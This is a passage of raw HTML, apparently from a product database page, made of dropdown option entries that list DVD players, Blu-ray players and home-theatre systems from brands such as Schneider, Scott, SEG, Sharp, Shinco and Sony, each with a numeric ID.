value=8013>Schneider SDV 436</option><option  value=8855>Schneider SDV 439</option><option  value=9997>Schneider SDV 440</option><option  value=10105>Schneider SDV 442</option><option  value=2957>Schneider SHC-201</option><option  value=3013>Schneider SHC-720</option><option  value=6359>Schneider SRV665</option><option  value=7525>Scott CRX 802</option><option  value=8018>Scott CRX i908</option><option  value=8477>Scott CRX i912</option><option  value=9919>Scott CTX 150</option><option  value=5098>Scott DCX 710 SL</option><option  value=5099>Scott DMX 12</option><option  value=5106>Scott DMX 15</option><option  value=10742>Scott DMX 20</option><option  value=12626>Scott DMX 25 H</option><option  value=5107>Scott DMX 8</option><option  value=5108>Scott DMX 9</option><option  value=10711>Scott DPX 740</option><option  value=10750>Scott DPX 768</option><option  value=6136>Scott DPX 9</option><option  value=10423>Scott DPX 940</option><option  value=6671>Scott DPX i100S</option><option  value=10857>Scott DPX i720</option><option  value=7465>Scott DPX i780</option><option  value=8680>Scott DPX i920SB</option><option  value=8507>Scott DRXi800T</option><option  value=5109>Scott DSX 510</option><option  value=5110>Scott DSX 530</option><option  value=5111>Scott DSX 550</option><option  value=9587>Scott DTX i770</option><option  value=1838>Scott DVD 837</option><option  value=377>Scott DVD 838</option><option  value=1833>Scott DVD 839</option><option  value=1837>Scott DVD 840</option><option  value=1836>Scott DVD 841</option><option  value=2479>Scott DVD 842</option><option  value=4354>Scott DVD 851</option><option  value=1835>Scott DVD 860</option><option  value=9907>Scott DVX 965 MC</option><option  value=10824>Scott DVX 967</option><option  value=10162>Scott DVX 985 HD</option><option  value=10875>Scott DVX i560</option><option  value=5093>Scott DVX i802</option><option  value=5095>Scott DVX i820</option><option  value=5096>Scott DVX i850</option><option  value=5097>Scott DVX i880</option><option  value=5092>Scott DVX i900</option><option  value=6780>Scott DVX i940K</option><option  value=5091>Scott DVX i950 CS</option><option  value=6984>Scott DVX i960 CS</option><option  value=8310>Scott DVX i980HD</option><option  value=9028>Scott DX 575 VCS</option><option  value=10971>Scott DX 577</option><option  value=8242>Scott DXI 590 BK</option><option  value=7871>Scott MDX i30</option><option  value=3853>SDAT MS-910</option><option  value=5008>SEG Bahamas</option><option  value=5865>SEG Belize</option><option  value=5866>SEG Bermuda</option><option  value=1103>SEG Beverly Hills</option><option  value=1134>SEG DVD 1000</option><option  value=2422>SEG DVD 1001</option><option  value=378>SEG DVD 2000</option><option  value=3024>SEG DVD 2001</option><option  value=1480>SEG DVD 2010</option><option  value=812>SEG DVD 2211</option><option  value=1663>SEG DVD 2216</option><option  value=379>SEG DVD 2500</option><option  value=5489>SEG DVD 3000</option><option  value=4026>SEG DVD 336</option><option  value=5090>SEG DVD 530</option><option  value=9426>SEG DVD 790HDMI</option><option  value=5956>SEG DVD P507</option><option  value=5623>SEG DVD P707</option><option  value=5232>SEG DVDR500</option><option  value=3472>SEG DVH 321</option><option  value=6713>SEG DVH 565X</option><option  value=1571>SEG DVR 10</option><option  value=8003>SEG DVRH 65-80</option><option  value=8000>SEG DVRH 66-160x</option><option  value=8001>SEG DVRH 67-160</option><option  value=8002>SEG DVRH 67-250</option><option  value=5576>SEG DVX 2600</option><option  value=3685>SEG DVX 338</option><option  value=3781>SEG DVX 430</option><option  value=4258>SEG DVX 438</option><option  value=5677>SEG DVX 470</option><option  value=5331>SEG DVX 538</option><option  value=5890>SEG DVX 570</option><option  value=5673>SEG DVX 575</option><option  value=5676>SEG DVX 580</option><option  value=8012>SEG DVX 684</option><option  value=8922>SEG DVX 740</option><option  value=7520>SEG DVX-P 517</option><option  value=2549>SEG Fiji</option><option  value=2219>SEG Hawaii</option><option  value=1118>SEG Hollywood</option><option  value=1135>SEG Hollywood II</option><option  value=2385>SEG Hollywood III</option><option  value=1106>SEG Las Vegas</option><option  value=1117>SEG Los Angeles</option><option  value=2269>SEG Los Angeles-II</option><option  value=2268>SEG San Diego</option><option  value=10959>Seiki BD660</option><option  value=12734>Seiki SDM20BU1</option><option  value=12040>Seiki SR212S</option><option  value=12971>Seiki SR4KP1</option><option  value=5932>Selectron DVDRW-1026</option><option  value=12120>Semp Toshiba SD8072HD</option><option  value=6141>Sencor SDR 1501</option><option  value=7330>Sencor SDV 5507</option><option  value=4050>Sencor SDV 6101</option><option  value=5311>Sencor SDV 7102</option><option  value=9147>Sencor SDV 7107</option><option  value=7138>Sencor SDV 9401</option><option  value=8214>Sencor SHC XD550</option><option  value=8104>Sencor SHR 7416</option><option  value=6140>Sencor SHR 8108</option><option  value=6139>Sencor SHR 8216</option><option  value=11189>Sense 51-32C</option><option  value=5546>Sensory Science SD404</option><option  value=4928>Sensory Science SR674</option><option  value=6365>Sensory Science SV294</option><option  value=11523>Senzu DV50</option><option  value=11426>Senzu SBD8000</option><option  value=11468>Senzu SPD700</option><option  value=11134>Sevic SV070317</option><option  value=8508>Sevic VLC4-7</option><option  value=2062>Shanghai D2002</option><option  value=4731>Shark DVD-S01</option><option  value=12181>Sharp BD-AMS10</option><option  value=10285>Sharp BD-HP16U</option><option  value=12852>Sharp BD-HP17U</option><option  value=9037>Sharp BD-HP20U</option><option  value=9219>Sharp BD-HP20X</option><option  value=9941>Sharp BD-HP21H</option><option  value=9825>Sharp BD-HP21U</option><option  value=10416>Sharp BD-HP22H</option><option  value=10314>Sharp BD-HP22S</option><option  value=10693>Sharp BD-HP22U</option><option  value=10620>Sharp BD-HP22X</option><option  value=11203>Sharp BD-HP24U</option><option  value=11453>Sharp BD-HP25</option><option  value=11579>Sharp BD-HP25U</option><option  value=11759>Sharp BD-HP25X</option><option  value=9879>Sharp BD-HP50U</option><option  value=10298>Sharp BD-HP50X</option><option  value=11348>Sharp BD-HP90S</option><option  value=11373>Sharp BD-MPC41U</option><option  value=1971>Sharp CD-DVD500</option><option  value=3814>Sharp DV-550</option><option  value=4279>Sharp DV-560H</option><option  value=387>Sharp DV-600</option><option  value=380>Sharp DV-600U</option><option  value=388>Sharp DV-620H</option><option  value=1227>Sharp DV-650U</option><option  value=382>Sharp DV-654Z</option><option  value=3007>Sharp DV-660</option><option  value=381>Sharp DV-700S</option><option  value=383>Sharp DV-710</option><option  value=2488>Sharp DV-720</option><option  value=891>Sharp DV-740</option><option  value=384>Sharp DV-750</option><option  value=385>Sharp DV-760</option><option  value=389>Sharp DV-770</option><option  value=986>Sharp DV-775</option><option  value=3806>Sharp DV-880</option><option  value=386>Sharp DV-890</option><option  value=4134>Sharp DV-HR300</option><option  value=3981>Sharp DV-HR350</option><option  value=5535>Sharp DV-HR400</option><option  value=5671>Sharp DV-HR450</option><option  value=5672>Sharp DV-HR480</option><option  value=637>Sharp DV-L70</option><option  value=774>Sharp DV-L80</option><option  value=1861>Sharp DV-L88S</option><option  value=2901>Sharp DV-L90TC</option><option  value=3341>Sharp DV-LS10H</option><option  value=5150>Sharp DV-NC100H</option><option  value=6966>Sharp DV-NC200X</option><option  value=1468>Sharp DV-NC55</option><option  value=1887>Sharp DV-NC60H</option><option  value=1788>Sharp DV-NC65H</option><option  value=3055>Sharp DV-NC65S</option><option  value=2130>Sharp DV-NC70U</option><option  value=3133>Sharp DV-NC80X</option><option  value=5663>Sharp DV-NC85</option><option  value=4833>Sharp DV-RW250</option><option  value=5867>Sharp DV-RW260</option><option  value=5868>Sharp DV-RW270</option><option  value=3504>Sharp DV-RW2U</option><option  value=5225>Sharp DV-RW340U</option><option  value=4995>Sharp DV-RW350U</option><option  value=8158>Sharp DV-RW360</option><option  value=8159>Sharp DV-RW370</option><option  value=3082>Sharp DV-S11S</option><option  value=2643>Sharp DV-S15H</option><option  value=1797>Sharp DV-S1H</option><option  value=2705>Sharp DV-S1S</option><option  value=1198>Sharp DV-S1U</option><option  value=2008>Sharp DV-S1X</option><option  value=2223>Sharp DV-S25U</option><option  value=2215>Sharp DV-S2U</option><option  value=2480>Sharp DV-S5UM</option><option  value=775>Sharp DV-SF20</option><option  value=5215>Sharp DV-SF60P</option><option  value=3658>Sharp DV-SL10</option><option  value=8110>Sharp DV-SL1000W</option><option  value=10012>Sharp DV-SL1200W</option><option  value=7972>Sharp DV-SL1500W</option><option  value=3997>Sharp DV-SL20U</option><option  value=9837>Sharp DV-SL2200W</option><option  value=6865>Sharp DV-SL700W</option><option  value=9908>Sharp DV-SL80</option><option  value=5316>Sharp DV-SL80U</option><option  value=5154>Sharp DV-SL80X</option><option  value=8220>Sharp DV-SL85X</option><option  value=5739>Sharp DV-SL8W</option><option  value=8754>Sharp DV-SP10UM</option><option  value=4771>Sharp DV-SR3U</option><option  value=4994>Sharp DV-SR45U</option><option  value=7729>Sharp DV-SR85S</option><option  value=4164>Sharp DV-SV80H</option><option  value=7076>Sharp DV-SV90S</option><option  value=7848>Sharp DV-SV92S</option><option  value=7118>Sharp DV-SV97H</option><option  value=4903>Sharp HT-AT4000DV</option><option  value=12437>Sharp HT-CN310DVW</option><option  value=3597>Sharp HT-CN400DVE</option><option  value=5250>Sharp HT-CN500DVH</option><option  value=9210>Sharp HT-CN650DVW</option><option  value=11104>Sharp HT-CN690DVW</option><option  value=12466>Sharp HT-CN790DVW</option><option  value=9922>Sharp HT-DV30HR</option><option  value=9830>Sharp HT-DV40H</option><option  value=9467>Sharp HT-DV50H</option><option  value=6750>Sharp HT-M700</option><option  value=6721>Sharp HT-X1</option><option  value=10939>Sharp LC-19DV12U</option><option  value=8878>Sharp LC-20DV20U</option><option  value=12122>Sharp LC-24DV510K</option><option  value=8954>Sharp LC-26AD22U</option><option  value=10668>Sharp LC40LB700X</option><option  value=6542>Sharp QT-V5</option><option  value=6917>Sharp SD-AS10</option><option  value=3231>Sharp SD-AT100</option><option  value=2150>Sharp SD-AT50DV</option><option  value=6557>Sharp SD-PX15H</option><option  value=6873>Sharp SD-PX2</option><option  value=2977>Sharp SD-SH111</option><option  value=4919>Sharp XL-DV50H</option><option  value=5646>Sharp XL-DV60</option><option  value=11697>Sharp XL-MP110</option><option  value=6870>Sharper Image SI655</option><option  value=9980>Sherwood BDP-6003</option><option  value=10685>Sherwood LM-22ITC7</option><option  value=12010>Sherwood SD-871</option><option  value=1126>Sherwood V-756</option><option  value=5497>Sherwood V-768</option><option  value=7157>Sherwood V-903</option><option  value=2566>Sherwood VD-4106R</option><option  value=6517>Sherwood VD-4500</option><option  value=2374>Sherwood VD-5108</option><option  value=6719>Sherwood VR-670</option><option  value=2444>Sherwood VR-758</option><option  value=3200>Shinco DMA 700</option><option  value=4173>Shinco DMA 760</option><option  value=1076>Shinco DVD 100</option><option  value=902>Shinco DVD 1000</option><option  value=3799>Shinco DVD 1520</option><option  value=1754>Shinco DVD 1710</option><option  value=648>Shinco DVD 180</option><option  value=390>Shinco DVD 2100</option><option  value=777>Shinco DVD 2120</option><option  value=778>Shinco DVD 2200</option><option  value=2967>Shinco DVD 2300</option><option  value=391>Shinco DVD 360</option><option  value=392>Shinco DVD 380</option><option  value=2606>Shinco DVD 3838</option><option  value=885>Shinco DVD 6868</option><option  value=1664>Shinco DVD 8100</option><option  value=2423>Shinco DVD 8111</option><option  value=4396>Shinco DVD 8300</option><option  value=393>Shinco DVD 8320</option><option  value=776>Shinco DVD 858</option><option  value=394>Shinco DVD 860</option><option  value=395>Shinco DVD 868</option><option  value=1932>Shinco DVD 8700</option><option  value=1489>Shinco DVD 9510</option><option  value=396>Shinco DVD 960</option><option  value=4648>Shinco DVP 160C</option><option  value=4557>Shinco DVP 310</option><option  value=3851>Shinco DVP 315</option><option  value=4646>Shinco DVP 318</option><option  value=4647>Shinco DVP 505</option><option  value=4645>Shinco DVP 767</option><option  value=4644>Shinco DVP 768</option><option  value=4643>Shinco DVP 8830</option><option  value=4991>Shinco EVD 8830</option><option  value=4451>Shinco SDP 1200</option><option  value=5400>Shinco SDP 1250</option><option  value=7984>Shinco SDP 1730B</option><option  value=4055>Shinco SDP 1731A</option><option  value=7448>Shinco SDP 1750</option><option  value=3604>Shinco SDP 1830</option><option  value=5365>Shinco SDP 1850</option><option  value=4444>Shinco SDP 1910</option><option  value=6809>Shinco SDP 2001</option><option  value=7011>Shinco SDP 6810 Pro</option><option  value=11548>Shinelco DXV7788U</option><option  value=9232>Shinelco DXV8888</option><option  value=899>Shinsonic DVD-100</option><option  value=998>Shinsonic DVD-3838</option><option  value=1711>Shinsonic DVD-5820</option><option  value=2076>Shinsonic DVD-8310</option><option  value=4631>Shinsonic DVD-833</option><option  value=1124>Shneider HCS400</option><option  value=7273>ShockWave S1</option><option  value=4322>Show DVD-688</option><option  value=5043>Siemssen SCO 5000ND</option><option  value=8891>Siera PDVD-826</option><option  value=8534>Sigmatek PDX-1200</option><option  value=11098>Sigmatek PDX-1282</option><option  value=8861>Sigmatek PDX-1300</option><option  value=5307>Sigmatek PDX-2000</option><option  value=2603>Sigmatek Platine DVD/DiVX/MP3/Karaoké</option><option  value=6142>Sigmatek PVR-1210</option><option  value=4459>Sigmatek PVR-800</option><option  value=5397>Sigmatek PVR-880</option><option  value=9762>Sigmatek SBR-1000</option><option  value=3141>Sigmatek X-100</option><option  value=3709>Sigmatek X-300</option><option  value=4520>Sigmatek XM-300 Pro</option><option  value=6623>Sigmatek XM-330 Pro</option><option  value=5700>Sigmatek XM-380 Pro</option><option  value=4523>Sigmatek XM-400 Pro</option><option  value=4524>Sigmatek XM-500 Pro</option><option  value=5568>Sigmatek XM-600 Pro</option><option  value=6679>Sigmatek XMB-510</option><option  value=8097>Sigmatek XS-390</option><option  value=7746>Sigmatek XS-700 Pro</option><option  value=9868>Sigmatek XS-700CR</option><option  value=5571>Siltex DV967</option><option  value=5414>Silvercrest DC 5900</option><option  value=8789>Silvercrest DP 5300x</option><option  value=8957>Silvercrest DP 5400x</option><option  value=8443>Silvercrest KDT 77</option><option  value=9149>Silvercrest KH 2360</option><option  value=9120>SilverCrest KH 6500</option><option  value=8848>Silvercrest KH 6506</option><option  value=5297>Silvercrest KH 6507</option><option  value=6406>Silvercrest KH 6508</option><option  value=9859>SilverCrest KH 6509</option><option  value=7612>Silvercrest KH 6510</option><option  value=7738>Silvercrest KH 6515</option><option  value=11197>SilverCrest KH 6519 / 6520</option><option  value=10511>Silvercrest KH 6521</option><option  value=10510>Silvercrest KH 6522</option><option  value=11026>Silvercrest KH 6523</option><option  value=11060>Silvercrest KH 6524</option><option  value=11101>Silvercrest KH 6525</option><option  value=6017>Silvercrest KH 6778</option><option  value=9652>Silvercrest KH 6779</option><option  value=9494>Silvercrest KH6517 / KH6518</option><option  value=9895>Silvercrest KH6520</option><option  value=6318>Silvercrest MiniDVD 12010SC</option><option  value=11575>Silvercrest SHDP 5.1 A1</option><option  value=10605>Simbio DVD4351</option><option  value=398>Singer SGD-001</option><option  value=1595>Singer SGD-006P</option><option  value=1775>Singer SGD-008</option><option  value=1853>Singer SGD-135</option><option  value=10799>Sinotec DVD-9084</option><option  value=5500>Sinudyne SV 12929</option><option  value=3927>Sinudyne SV 15901</option><option  value=5173>Sinudyne SVR-311</option><option  value=5939>Sinudyne SVX 12808B</option><option  value=7356>Skantic 10D5</option><option  value=1736>Skantic DV-810</option><option  value=3509>Skantic DV-820</option><option  value=6962>Sky DVD E160</option><option  value=7869>SkyVision IP-966</option><option  value=9430>Skywood A17P0103</option><option  value=5074>Skyworth DV-P0010</option><option  value=5075>Skyworth DV-P0020</option><option  value=5076>Skyworth DV-P0030</option><option  value=5077>Skyworth DV-P0040</option><option  value=693>Skyworth DVD-1050P</option><option  value=5070>Skyworth DVD-1950</option><option  value=5069>Skyworth DVD-2050</option><option  value=5068>Skyworth DVD-2150</option><option  value=5067>Skyworth DVD-2550</option><option  value=5066>Skyworth DVD-2650</option><option  value=5065>Skyworth DVD-2750</option><option  value=3358>Skyworth DVD-2750PW</option><option  value=5064>Skyworth DVD-2950</option><option  value=5060>Skyworth DVD-3050</option><option  value=5061>Skyworth DVD-3150</option><option  value=5062>Skyworth DVD-3250</option><option  value=5063>Skyworth DVD-3550</option><option  value=5048>Skyworth DVD-3650</option><option  value=1596>Skyworth DVD-650</option><option  value=1342>Skyworth DVD-750</option><option  value=5073>Skyworth DVD-978</option><option  value=5071>Skyworth DVD-988</option><option  value=400>SM Supervision 1000</option><option  value=401>SM Supervision 1100</option><option  value=2650>SM Supervision 1200</option><option  value=402>SM Supervision 2000</option><option  value=837>SM Supervision 2100</option><option  value=1032>SM Supervision 2200</option><option  value=1256>SM Supervision 2400</option><option  value=1091>SM Supervision 2500</option><option  value=1977>SM Supervision 2550</option><option  value=403>Smart DVD2000</option><option  value=404>SMC 330S</option><option  value=405>SMC 530</option><option  value=6138>Snazio Net DVD Cinema HD SZ1310</option><option  value=5802>Snazio Net DVD Cinema HD SZ1350</option><option  value=6135>Snazio Net DVD Cinema SZ1300</option><option  value=9092>Sogo DVD 2600</option><option  value=7412>Soken DVD NE-145K</option><option  value=1056>Soken DVD-9900EX</option><option  value=8262>SokenDV-790</option><option  value=7215>Sol EX-41</option><option  value=6676>Solavox DVD25</option><option  value=11445>Solstar DVD 252 SS</option><option  value=7782>Sonar DVX-DR1100</option><option  value=7889>Sonar DVX-HD1300</option><option  value=11339>Soniq B100</option><option  value=11120>Soniq D100</option><option  value=11716>Soniq D101</option><option  value=11767>Soniq D301</option><option  value=8168>Soniq DVP720</option><option  value=11425>Soniq E16Z10A</option><option  value=12063>Soniq E22Z10A</option><option  value=11621>Soniq E22Z11A</option><option  value=11858>Soniq E23Z11A/B</option><option  value=12140>Soniq E23Z13A</option><option  value=11480>Soniq iV190T</option><option  value=12226>Soniq L37V11B</option><option  value=11381>Soniq PB100</option><option  value=8776>Soniq QMB90B</option><option  value=9647>Soniq QMD100B</option><option  value=10530>Soniq QMD110GB</option><option  value=8705>Soniq QMD70B</option><option  value=8893>Soniq QMD77DS</option><option  value=9664>Soniq QMD80B</option><option  value=9131>Soniq QMD90B</option><option  value=10653>Soniq QMD93B</option><option  value=10126>Soniq QMi92GB</option><option  value=8742>Soniq QMR301B</option><option  value=10356>Soniq QMR550B</option><option  value=8296>Soniq QP200</option><option  value=10038>Soniq QPB300B</option><option  value=10983>Soniq QPB301B</option><option  value=11019>Soniq QPB302B</option><option  value=8593>Soniq QPD100B</option><option  value=9853>Soniq QPD110</option><option  value=10007>Soniq QPD120B</option><option  value=10412>Soniq QPD130B</option><option  value=8029>Soniq QPD500B</option><option  value=9424>Soniq QPD550B</option><option  value=9821>Soniq QPD555B</option><option  value=8746>Soniq QPH100</option><option  value=8577>Soniq QPH300B</option><option  value=10080>Soniq QPi600B</option><option  value=9904>Soniq QV173LTi</option><option  value=9436>Soniq QV190CL</option><option  value=10134>Soniq QV191LC</option><option  value=10160>Soniq QV193LTI</option><option  value=10560>Soniq QV220LTi</option><option  value=4504>Sonwa SDVD300</option><option  value=7530>Sony  RDR-HXD560</option><option  value=7562>Sony AVD-C700ES</option><option  value=2059>Sony AVD-C70ES</option><option  value=10259>Sony AVD-K600P</option><option  value=5664>Sony AVD-K800P</option><option  value=4012>Sony AVD-LS10</option><option  value=1857>Sony AVD-S10</option><option  value=12209>Sony BD-BX510</option><option  value=9808>Sony BDP-BX1</option><option  value=12222>Sony BDP-BX110</option><option  value=12406>Sony BDP-BX120</option><option  value=11715>Sony BDP-BX18</option><option  value=10419>Sony BDP-BX2</option><option  value=12410>Sony BDP-BX320</option><option  value=12609>Sony BDP-BX350 </option><option  value=11059>Sony BDP-BX37</option><option  value=12741>Sony BDP-BX370</option><option  value=11674>Sony BDP-BX38</option><option  value=12369>Sony BDP-BX510</option><option  value=12373>Sony BDP-BX520</option><option  value=11162>Sony BDP-BX57</option><option  value=11466>Sony BDP-BX58</option><option  value=12499>Sony BDP-BX59</option><option  value=12748>Sony BDP-BX620</option><option  value=12764>SONY BDP-BX650</option><option  value=10812>Sony BDP-CX7000ES</option><option  value=10660>Sony BDP-CX960</option><option  value=10579>Sony BDP-N460</option><option  value=7057>Sony BDP-S1</option><option  value=11868>Sony BDP-S1000ES</option><option  value=12163>Sony BDP-S1100</option><option  value=12295>Sony BDP-S1200</option><option  value=12523>Sony BDP-S1500</option><option  value=12680>Sony BDP-S1700</option><option  value=11633>Sony BDP-S185</option><option  value=11728>Sony BDP-S186</option><option  value=12052>Sony BDP-S190</option><option  value=9090>Sony BDP-S2000ES</option><option  value=12257>Sony BDP-S2100</option><option  value=12709>Sony BDP-S2200</option><option  value=12617>Sony BDP-S2500</option><option  value=11239>Sony BDP-S270</option><option  value=11438>Sony BDP-S280</option><option  value=8801>Sony BDP-S300</option><option  value=9013>Sony BDP-S301</option><option  value=12121>Sony BDP-S3100</option><option  value=12396>Sony BDP-S3200</option><option  value=9527>Sony BDP-S350</option><option  value=12595>Sony BDP-S3500</option><option  value=10264>Sony BDP-S360</option><option  value=10533>Sony BDP-S363</option><option  value=10827>Sony BDP-S370</option><option  value=12695>Sony BDP-S3700</option><option  value=11416>Sony BDP-S380</option><option  value=11470>Sony BDP-S383</option><option  value=11936>Sony BDP-S390</option><option  value=12256>Sony BDP-S4100</option><option  value=12344>Sony BDP-S4200</option><option  value=12513>Sony BDP-S4500</option><option  value=10830>Sony BDP-S470</option><option  value=11489>Sony BDP-S480</option><option  value=12462>Sony BDP-S485</option><option  value=11939>Sony BDP-S490</option><option  value=10014>Sony BDP-S5000ES</option><option  value=9012>Sony BDP-S500B</option><option  value=12108>Sony BDP-S5100</option><option  value=12343>Sony BDP-S5200</option><option  value=9760>Sony BDP-S550</option><option  value=12535>Sony BDP-S5500</option><option  value=10367>Sony BDP-S560</option><option  value=10822>Sony BDP-S570</option><option  value=11458>Sony BDP-S580</option><option  value=11873>Sony BDP-S590</option><option  value=12368>Sony BDP-S6200</option><option  value=12587>Sony BDP-S6500</option><option  value=12670>Sony BDP-S6700</option><option  value=12394>Sony BDP-S7200</option><option  value=10502>Sony BDP-S760</option><option  value=11277>Sony BDP-S770</option><option  value=11536>Sony BDP-S780</option><option  value=11929>Sony BDP-S790</option><option  value=11709>Sony BDP-SX1</option><option  value=12092>Sony BDP-SX1000</option><option  value=11945>Sony BDP-SX910</option><option  value=12619>Sony BDP6200</option><option  value=12591>Sony BDP–S5100</option><option  value=12046>Sony BDV-E190</option><option  value=12363>Sony BDV-E2100</option><option  value=12815>Sony BDV-E280</option><option  value=11456>Sony BDV-E280 / T28</option><option  value=11862>Sony BDV-E290</option><option  value=10527>Sony BDV-E300</option><option  value=12216>Sony BDV-E3100</option><option  value=12798>Sony BDV-E3200</option><option  value=10891>Sony BDV-E370</option><option  value=11704>Sony BDV-E380</option><option  value=12064>Sony BDV-E390</option><option  value=12232>Sony BDV-E4100</option><option  value=12470>Sony BDV-E490</option><option  value=10593>Sony BDV-E500W</option><option  value=11183>Sony BDV-E570</option><option  value=11713>Sony BDV-E580</option><option  value=12407>Sony BDV-E6100</option><option  value=11604>Sony BDV-E670W</option><option  value=11287>Sony BDV-E770W</option><option  value=11737>Sony BDV-E780W</option><option  value=10665>Sony BDV-E800W</option><option  value=11191>Sony BDV-E870</option><option  value=11682>Sony BDV-E880</option><option  value=11196>Sony BDV-E970W</option><option  value=11625>Sony BDV-E980W</option><option  value=11771>Sony BDV-E985W</option><option  value=11997>Sony BDV-EF220</option><option  value=11245>Sony BDV-F500</option><option  value=11312>Sony BDV-F7</option><option  value=12792>Sony BDV-F700</option><option  value=11371>Sony BDV-HZ970W </option><option  value=10376>Sony BDV-IS1000/IT1000ES</option><option  value=11325>Sony BDV-IZ1000W</option><option  value=12623>Sony BDV-L600</option><option  value=11642>Sony BDV-L800</option><option  value=12375>Sony BDV-N5200W</option><option  value=11968>Sony BDV-N590</option><option  value=12906>Sony BDV-N7200W</option><option  value=11946>Sony BDV-N790W</option><option  value=12500>Sony BDV-N9200W</option><option  value=12133>Sony BDV-N990W</option><option  value=12504>Sony BDV-NF620</option><option  value=12059>Sony BDV-NF720</option><option  value=12791>Sony BDV-NF7220</option><option  value=12784>Sony BDV-T20W</option><option  value=11808>Sony BDV-T57</option><option  value=10582>Sony BDV-Z7</option><option  value=12423>Sony BDZ-ET1100</option><option  value=10780>Sony CMT-DH50R</option><option  value=9477>Sony CMT-DH7BT</option><option  value=8126>Sony CMT-DV2D</option><option  value=8232>Sony CMT-HPX11D</option><option  value=2429>Sony CMT-M700DVD</option><option  value=1934>Sony CMT-M90DVD</option><option  value=3987>Sony CMT-P555DVD</option><option  value=12278>Sony CMT-S40D</option><option  value=12440>Sony CMT-SBT40D</option><option  value=6584>Sony CMT-WS2D</option><option  value=7333>Sony D-VE7000S</option><option  value=1465>Sony D-VM1</option><option  value=7930>Sony DAR-RH1000</option><option  value=7931>Sony DAR-RH7000</option><option  value=12895>Sony DAV TZ-145</option><option  value=1984>Sony DAV-5300</option><option  value=4273>Sony DAV-BC150</option><option  value=5047>Sony DAV-BC250</option><option  value=1699>Sony DAV-C450</option><option  value=1040>Sony DAV-C700</option><option  value=1365>Sony DAV-C770</option><option  value=1825>Sony DAV-C900</option><option  value=1773>Sony DAV-C990</option><option  value=4530>Sony DAV-D150</option><option  value=5807>Sony DAV-DX150</option><option  value=7974>Sony DAV-DX155</option><option  value=7192>Sony DAV-DX170</option><option  value=5889>Sony DAV-DX250</option><option  value=7165>Sony DAV-DX255</option><option  value=9322>Sony DAV-DX315</option><option  value=7577>Sony DAV-DX375</option><option  value=8046>Sony DAV-DZ10</option><option  value=6067>Sony DAV-DZ100</option><option  value=7389>Sony DAV-DZ110</option><option  value=6925>Sony DAV-DZ111</option><option  value=6961>Sony DAV-DZ120</option><option  value=9807>Sony DAV-DZ120K</option><option  value=9113>Sony DAV-DZ150K</option><option  value=8516>Sony DAV-DZ151KB</option><option  value=10964>Sony DAV-DZ170</option><option  value=11894>Sony DAV-DZ175</option><option  value=9218>Sony DAV-DZ20</option><option  value=7588>Sony DAV-DZ200</option><option  value=8826>Sony DAV-DZ230</option><option  value=11017>Sony DAV-DZ231</option><option  value=10251>Sony DAV-DZ250K</option><option  value=9525>Sony DAV-DZ260</option><option  value=9304>Sony DAV-DZ270</option><option  value=9728>Sony DAV-DZ275</option><option  value=10141>Sony DAV-DZ280</option><option  value=10116>Sony DAV-DZ290K</option><option  value=11025>Sony DAV-DZ295K</option><option  value=6869>Sony DAV-DZ300</option><option  value=11399>Sony DAV-DZ310</option><option  value=11467>Sony DAV-DZ330</option><option  value=12045>Sony DAV-DZ340K</option><option  value=12464>Sony DAV-DZ350</option><option  value=10375>Sony DAV-DZ361</option><option  value=9827>Sony DAV-DZ361W</option><option  value=11820>Sony DAV-DZ370</option><option  value=10279>Sony DAV-DZ390K</option><option  value=7942>Sony DAV-DZ3K</option><option  value=7401>Sony DAV-DZ410</option><option  value=6003>Sony DAV-DZ500F</option><option  value=12106>Sony DAV-DZ510</option><option  value=8733>Sony DAV-DZ520K</option><option  value=6622>Sony DAV-DZ550</option><option  value=8953>Sony DAV-DZ555K</option><option  value=8787>Sony DAV-DZ556KB</option><option  value=9790>Sony DAV-DZ560</option><option  value=9723>Sony DAV-DZ570</option><option  value=10872>Sony DAV-DZ590K</option><option  value=11389>Sony DAV-DZ610</option><option  value=8654>Sony DAV-DZ630</option><option  value=12770>Sony DAV-DZ650</option><option  value=9832>Sony DAV-DZ660</option><option  value=10776>Sony DAV-DZ680</option><option  value=6114>Sony DAV-DZ700FW</option><option  value=7567>Sony DAV-DZ720</option><option  value=11540>Sony DAV-DZ750K</option><option  value=9624>Sony DAV-DZ777</option><option  value=10289>Sony DAV-DZ77T</option><option  value=9059>Sony DAV-DZ7T</option><option  value=7391>Sony DAV-DZ810W</option><option  value=8650>Sony DAV-DZ820</option><option  value=8566>Sony DAV-DZ830</option><option  value=8715>Sony DAV-DZ850KW</option><option  value=9654>Sony DAV-DZ860W</option><option  value=9931>Sony DAV-DZ870KW</option><option  value=10584>Sony DAV-DZ880W</option><option  value=12721>Sony DAV-DZ950</option><option  value=3648>Sony DAV-EA20</option><option  value=9739>Sony DAV-F200</option><option  value=3226>Sony DAV-FC7</option><option  value=3063>Sony DAV-FC8</option><option  value=3255>Sony DAV-FC9</option><option  value=4670>Sony DAV-FR1</option><option  value=6134>Sony DAV-FR10W</option><option  value=5309>Sony DAV-FR8</option><option  value=4619>Sony DAV-FR9</option><option  value=6526>Sony DAV-FX10</option><option  value=6122>Sony DAV-FX100W</option><option  value=7713>Sony DAV-FX500</option><option  value=6282>Sony DAV-FX80</option><option  value=8026>Sony DAV-FX888K</option><option  value=7296>Sony DAV-FX900W</option><option  value=9338>Sony DAV-FXG9K</option><option  value=11855>Sony DAV-FZ900KW</option><option  value=8348>Sony DAV-HDX265</option><option  value=9329>Sony DAV-HDX266</option><option  value=8331>Sony DAV-HDX267W</option><option  value=10254>Sony DAV-HDX274</option><option  value=9535>Sony DAV-HDX275</option><option  value=9883>Sony DAV-HDX277WC</option><option  value=10165>Sony DAV-HDX285</option><option  value=11469>Sony DAV-HDX287</option><option  value=11396>Sony DAV-HDX466</option><option  value=9780>Sony DAV-HDX475</option><option  value=8433>Sony DAV-HDX500/501W</option><option  value=9443>Sony DAV-HDX576WF</option><option  value=11161>Sony DAV-HDX589</option><option  value=10497>Sony DAV-HDX589W</option><option  value=10306>Sony DAV-HDX665</option><option  value=11137>Sony DAV-HDX675</option><option  value=9613>Sony DAV-HDX678WF</option><option  value=12912>Sony DAV-HDX685</option><option  value=8687>Sony DAV-HDX900W</option><option  value=10050>Sony DAV-HDX975WF</option><option  value=8442>Sony DAV-HDZ235</option><option  value=10537>Sony DAV-HDZ273</option><option  value=10021>Sony DAV-HDZ278</option><option  value=10182>Sony DAV-HDZ284</option><option  value=10663>Sony DAV-HDZ485</option><option  value=8684>Sony DAV-IS10</option><option  value=9862>Sony DAV-IS50</option><option  value=5633>Sony DAV-LF1</option><option  value=6498>Sony DAV-LF10</option><option  value=406>Sony DAV-S300</option><option  value=1448>Sony DAV-S400</option><option  